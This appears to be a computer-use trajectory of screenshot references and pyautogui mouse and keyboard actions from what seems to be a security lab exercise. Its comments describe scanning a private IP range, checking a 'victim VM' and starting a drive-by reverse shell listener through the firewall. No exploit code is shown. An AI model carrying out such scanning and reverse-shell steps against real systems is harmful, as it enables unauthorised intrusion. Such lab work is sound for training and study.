
pyautogui.click(394, 137)

pyautogui.click(138, 76)

pyautogui.moveTo(37, 123)
pyautogui.mouseDown()
pyautogui.moveTo(189, 151)
pyautogui.moveTo(195, 198)
pyautogui.mouseUp()
pyautogui.click(203, 221)

pyautogui.click(205, 75)

pyautogui.click(388, 67)

# - Run the Internal Network Scanner from 192.168.83.125 to 192.168.83.133 and dismiss the scan notice
pyautogui.click(380, 184)

pyautogui.click(157, 108)

pyautogui.moveTo(248, 108); pyautogui.dragTo(323, 127)
pyautogui.write('8')
pyautogui.write('3.133')
pyautogui.click(318, 109)

pyautogui.click(573, 340)
pyautogui.moveTo(484, 11)

# - Check the victim VM, then review the scan results showing 192.168.83.130 as the only live host
pyautogui.click(484, 11)

pyautogui.click(843, 8)

pyautogui.moveTo(73, 163); pyautogui.dragTo(188, 416)

pyautogui.click(188, 346)

pyautogui.moveTo(504, 230)

# - Start the drive-by reverse shell listener, allow it through the firewall and position its console
pyautogui.click(628, 231)

pyautogui.click(242, 186)

pyautogui.moveTo(225, 57); pyautogui.dragTo(134, 293)

pyautogui.click(560, 391)

pyautogui.click(2, 364)

pyautogui.moveTo(79, 294); pyautogui.dragTo(258, 240)
